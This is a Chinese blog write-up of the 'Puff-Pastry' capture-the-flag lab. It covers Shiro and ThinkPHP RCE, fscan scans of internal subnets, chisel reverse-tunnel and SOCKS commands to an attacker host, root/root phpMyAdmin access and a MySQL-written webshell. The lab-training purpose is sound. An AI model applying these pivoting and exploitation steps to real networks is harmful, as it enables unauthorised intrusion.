Puff-Pastry 靶机
最近要打国赛了,还没了解过内网相关的知识,于是赶紧补补课,顺便刷到探即师傅法国的一个视频里提到的这个靶场,于是拿过来打打。
项目地址:https://github.com/CTF-Archives/Puff-Pastry

官方的拓扑:

自己边打边画了一下简图,太丑了,下次应该换个更好用的画图工具的:
shiro靶机
shiro工具直接rce,拿到flag1。
反弹shell, 机子中有wget,利用它来落地fscan,chisel等工具。
信息收集
ip
192.168.100.3
内网扫描
./fscan -h 192.168.100.1/24
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2026-03-15 03:20:18] [INFO] 暴力破解线程数: 1
[2026-03-15 03:20:18] [INFO] 开始信息扫描
[2026-03-15 03:20:18] [INFO] CIDR范围: 192.168.100.0-192.168.100.255
[2026-03-15 03:20:18] [INFO] 生成IP范围: 192.168.100.0.%!d(string=192.168.100.255) - %!s(MISSING).%!d(MISSING)
[2026-03-15 03:20:18] [INFO] 解析CIDR 192.168.100.1/24 -> IP范围 192.168.100.0-192.168.100.255
[2026-03-15 03:20:18] [INFO] 最终有效主机数量: 256
[2026-03-15 03:20:18] [INFO] 开始主机扫描
[2026-03-15 03:20:18] [SUCCESS] 目标 192.168.100.1 存活 (ICMP)
[2026-03-15 03:20:18] [SUCCESS] 目标 192.168.100.2 存活 (ICMP)
[2026-03-15 03:20:18] [SUCCESS] 目标 192.168.100.3 存活 (ICMP)
[2026-03-15 03:20:21] [INFO] 存活主机数量: 3
[2026-03-15 03:20:21] [INFO] 有效端口数量: 233
[2026-03-15 03:20:21] [SUCCESS] 端口开放 192.168.100.2:80
[2026-03-15 03:20:21] [SUCCESS] 端口开放 192.168.100.1:8080
[2026-03-15 03:20:21] [SUCCESS] 端口开放 192.168.100.3:8080
[2026-03-15 03:20:21] [SUCCESS] 端口开放 192.168.100.2:9000
[2026-03-15 03:20:26] [SUCCESS] 服务识别 192.168.100.2:9000 =>
[2026-03-15 03:20:26] [SUCCESS] 服务识别 192.168.100.2:80 => [http] 版本:1.20.2 产品:nginx
[2026-03-15 03:20:26] [SUCCESS] 服务识别 192.168.100.3:8080 => [http]
[2026-03-15 03:20:26] [SUCCESS] 服务识别 192.168.100.1:8080 => [http]
[2026-03-15 03:20:26] [INFO] 存活端口数量: 4
[2026-03-15 03:20:26] [INFO] 开始漏洞扫描
[2026-03-15 03:20:26] [INFO] 加载的插件: webpoc, webtitle
[2026-03-15 03:20:26] [SUCCESS] 网站标题 http://192.168.100.2 状态码:200 长度:931 标题:无标题
[2026-03-15 03:20:26] [SUCCESS] 网站标题 http://192.168.100.1:8080 状态码:302 长度:0 标题:无标题 重定向地址: http://192.168.100.1:8080/login;jsessionid=F9D00FD2A591998BCE9CF91BC8FD7D23
[2026-03-15 03:20:26] [SUCCESS] 网站标题 http://192.168.100.3:8080 状态码:302 长度:0 标题:无标题 重定向地址: http://192.168.100.3:8080/login;jsessionid=A50DFF23423F306A6C62677EE82B868E
[2026-03-15 03:20:26] [SUCCESS] 网站标题 http://192.168.100.1:8080/login;jsessionid=F9D00FD2A591998BCE9CF91BC8FD7D23 状态码:200 长度:2608 标题:Login Page
[2026-03-15 03:20:26] [SUCCESS] 网站标题 http://192.168.100.3:8080/login;jsessionid=A50DFF23423F306A6C62677EE82B868E 状态码:200 长度:2608 标题:Login Page
[2026-03-15 03:20:29] [SUCCESS] 检测到漏洞 http://192.168.100.1:8080/ poc-yaml-shiro-key 参数:[{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[2026-03-15 03:20:29] [SUCCESS] 检测到漏洞 http://192.168.100.3:8080/ poc-yaml-shiro-key 参数:[{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]
[2026-03-15 03:20:29] [SUCCESS] 目标: http://192.168.100.2:80
漏洞类型: poc-yaml-thinkphp5-controller-rce
漏洞名称:
详细信息:
links:https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce
[2026-03-15 03:20:31] [SUCCESS] 扫描已完成: 8/8
这里要访问到tp,需要我们用chisel做端口转发,
攻击机:
chisel server -p 1331 --reverse
跳转机:
./chisel client 172.29.96.1:1331 R:0.0.0.0:10001:192.168.100.2:80
从入口访问到里面的流量需要反代,从里面出来的则不用R。
tp_nday

连接拿到shell,读取flag2:
WSS-Studio{ThinkPHP-84d786a4-b47c-4fcb-a377-be6241d5bf10}
tp靶机出网。

再次反弹shell。
新的网段10.85.101.1/24
信息搜集
/var/www/thinkphp $ ./fscan -h 10.85.101.1/24
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2026-03-15 04:52:26] [INFO] 暴力破解线程数: 1
[2026-03-15 04:52:26] [INFO] 开始信息扫描
[2026-03-15 04:52:27] [INFO] CIDR范围: 10.85.101.0-10.85.101.255
[2026-03-15 04:52:27] [INFO] 生成IP范围: 10.85.101.0.%!d(string=10.85.101.255) - %!s(MISSING).%!d(MISSING)
[2026-03-15 04:52:27] [INFO] 解析CIDR 10.85.101.1/24 -> IP范围 10.85.101.0-10.85.101.255
[2026-03-15 04:52:27] [INFO] 最终有效主机数量: 256
[2026-03-15 04:52:27] [INFO] 开始主机扫描
[2026-03-15 04:52:27] [INFO] 正在尝试无监听ICMP探测...
[2026-03-15 04:52:27] [INFO] 当前用户权限不足,无法发送ICMP包
[2026-03-15 04:52:27] [INFO] 切换为PING方式探测...
[2026-03-15 04:52:27] [SUCCESS] 目标 10.85.101.1 存活 (ICMP)
[2026-03-15 04:52:27] [SUCCESS] 目标 10.85.101.3 存活 (ICMP)
[2026-03-15 04:52:27] [SUCCESS] 目标 10.85.101.2 存活 (ICMP)
[2026-03-15 04:52:27] [SUCCESS] 目标 10.85.101.4 存活 (ICMP)
[2026-03-15 04:53:25] [INFO] 存活主机数量: 4
[2026-03-15 04:53:25] [INFO] 有效端口数量: 233
[2026-03-15 04:53:25] [SUCCESS] 端口开放 10.85.101.4:80
[2026-03-15 04:53:25] [SUCCESS] 端口开放 10.85.101.3:80
[2026-03-15 04:53:25] [SUCCESS] 端口开放 10.85.101.2:6379
[2026-03-15 04:53:25] [SUCCESS] 端口开放 10.85.101.4:9000
[2026-03-15 04:53:25] [SUCCESS] 端口开放 10.85.101.3:9000
[2026-03-15 04:53:30] [SUCCESS] 服务识别 10.85.101.3:9000 =>
[2026-03-15 04:53:30] [SUCCESS] 服务识别 10.85.101.4:9000 =>
[2026-03-15 04:53:30] [SUCCESS] 服务识别 10.85.101.4:80 => [http] 版本:1.20.2 产品:nginx
[2026-03-15 04:53:30] [SUCCESS] 服务识别 10.85.101.2:6379 => [redis] Banner:[-NOAUTH Authentication required..]
[2026-03-15 04:53:31] [SUCCESS] 服务识别 10.85.101.3:80 => [http] 版本:1.28.2 产品:nginx
[2026-03-15 04:53:31] [INFO] 存活端口数量: 5
[2026-03-15 04:53:31] [INFO] 开始漏洞扫描
[2026-03-15 04:53:31] [INFO] 加载的插件: redis, webpoc, webtitle
[2026-03-15 04:53:31] [SUCCESS] 网站标题 http://10.85.101.4 状态码:200 长度:931 标题:无标题
[2026-03-15 04:53:31] [SUCCESS] 网站标题 http://10.85.101.3 状态码:200 长度:19597 标题:phpMyAdmin
[2026-03-15 04:53:31] [SUCCESS] 发现指纹 目标: http://10.85.101.3 指纹: [phpMyAdmin]
[2026-03-15 04:53:33] [SUCCESS] 目标: http://10.85.101.4:80
漏洞类型: poc-yaml-thinkphp5-controller-rce
漏洞名称:
详细信息:
links:https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce
[2026-03-15 04:53:35] [SUCCESS] 扫描已完成: 9/9
这里服务较多,因此我们需要进行socks5代理服务转发。
tp出网,这里tp机子执行:
./chisel client 172.29.96.1:1331 R:0.0.0.0:10002:socks
浏览器挂上代理即可访问第一层内网服务。

redis 10.85.101.2:6379
考点是弱口令,可以通过爆破或者nmap扫描结果里来获取。
这里需要proxychains来给命令行上代理,但进去之后是空的,看了其他师傅的wpPuff-Pastry 打靶 :: l1uyun's Blog发现也是空的才放心了,应该是配置问题,
phpMyAdmin 10.85.101.3
弱口令 root/root进入,可以拿到flag:

同时mysql写入webshell,拿下该主机shell:

注:这里docker环境的问题应该,os权限没有设置对导致写不进去,进docker命令行手动改了一下权限才好(。
